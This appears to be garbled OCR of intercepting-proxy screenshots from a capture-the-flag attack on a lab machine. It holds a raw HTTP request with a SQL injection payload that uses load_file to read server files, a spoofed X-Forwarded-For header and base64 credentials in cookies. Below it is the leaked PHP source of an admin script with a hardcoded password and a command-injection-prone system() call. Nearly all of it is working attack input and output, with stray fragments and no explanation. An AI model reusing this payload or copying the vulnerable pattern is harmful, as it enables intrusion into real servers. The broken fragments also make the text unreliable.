 retty Raw Hex \n
POST /admin/search.php HTTP/1.1
Host: 10.10.10.154
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-type: application/x-www-form-urlencoded
Content-Length: 79
Origin: http://10.10.10.154
Connection: close
Referer: http://10.10.10.154/admin/
Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
X-Forwarded-For: 127.0.0.1
term=1'union select 1,load_file('C:/xampp/htdocs/admin/backdoorchecker.php'),3#
Search 0 highlights
Pretty Raw Hex Render \n
admin
</td>
13 </tr>
14
15 <tr>
16 <td>
1
</td>
17 <td>
<?php
18 include('../link.php');
19 include('auth.php');
20
21 $username = base64_decode(urldecode($_COOKIE['username']));
22 $password = base64_decode(urldecode($_COOKIE['password']));
23 $bad = array('$(','&');
24 $good = "ls";
25
26 if(strtolower(substr(PHP_OS,0,3)) == "win"){
27 $good = "dir";
28 }
29
30 if($username == "admin" && $password == "Hopelessromantic"){
31 if(isset($_POST['cmd'])){
32 // FILTER ESCAPE CHARS
33 foreach($bad as $char){
34 if(strpos($_POST['cmd'],$char) !== false){
35 die("You're not allowed to do that.");
36 }
37 }
38 // CHECK IF THE FIRST 2 CHARS ARE LS
39 if(substr($_POST['cmd'], 0,strlen($good)) != $good){
40 die("It's only allowed to use the $good command");
41 }
42
43 if($_SERVER['REMOTE_ADDR'] == "::1"){
44 system($_POST['cmd']);
45 } else{
46 echo "It's only allowed to access this function from localhost (::1).<br>
This is due to the recent hack attempts on our server.";
47 }
48 }
49 } else{
Search 0 highlights
Re
Re
Re
Re
Re